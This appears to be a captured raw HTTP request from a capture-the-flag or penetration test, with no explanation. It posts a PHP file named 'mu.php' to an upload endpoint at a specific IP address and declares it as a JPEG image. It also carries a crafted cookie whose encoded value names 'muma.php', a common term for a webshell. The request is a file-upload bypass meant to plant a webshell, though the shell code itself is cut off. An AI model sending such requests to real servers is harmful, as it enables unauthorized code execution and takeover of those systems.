 POST /index.php/upload HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://101.71.29.5:10000/index.php/upload
Content-Type: multipart/form-data; boundary=---------------------------187161971819895
Content-Length: 94907
Cookie: Picture=YToyOntpOjA7czo2OiJtdS5waHAiO2k6MTtzOjg6Im11bWEucGhwIjt9; PHPSESSID=3iogb06uv7ahg2gsurier87ksk
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------187161971819895
Content-Disposition: form-data; name="upfile"; filename="mu.php"
Content-Type: image/jpeg
JFIF C
C
"